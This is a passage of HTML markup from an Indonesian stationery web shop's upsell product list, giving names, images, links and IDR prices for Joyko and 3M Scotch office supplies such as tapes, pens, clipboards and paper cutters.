alt="Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik"/></span></span>  <style>.product-image-container-1768 {
    width: 152px;
}
.product-image-container-1768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66" href="https://www.stationary.id/joyko-clipboards.html">ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1810" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-nametag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia"/></span></span>  <style>.product-image-container-1810 {
    width: 152px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia" href="https://www.stationary.id/joyko-nametag.html">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.stationary.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.stationary.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.stationary.id/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.stationary.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1813" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1813"><span class="product-image-wrapper"><!--mf_product_label_comment_1813--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papercutter_hr62uc4x5vlxd827.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4&#x20;Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1813 {
    width: 152px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4" href="https://www.stationary.id/joyko-paper-cutter-pemotong-kertas-trimer.html">Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40300" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.stationary.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.stationary.id/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.stationary.id/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2700" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.stationary.id/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13300" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1820" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-push-pin-dan-paku-payung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1820"><span class="product-image-wrapper"><!--mf_product_label_comment_1820--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10&#x20;Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1820 {
    width: 152px;
}
.product-image-container-1820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10" href="https://www.stationary.id/joyko-push-pin-dan-paku-payung.html">Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.stationary.id/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-magnetic-clip-box-mcb-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1138"><span class="product-image-wrapper"><!--mf_product_label_comment_1138--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Clip&#x20;Magnetik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1138 {
    width: 152px;
}
.product-image-container-1138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1" href="https://www.stationary.id/joyko-magnetic-clip-box-mcb-1.html">Joyko Magnetic Clip Box MCB-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1138"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
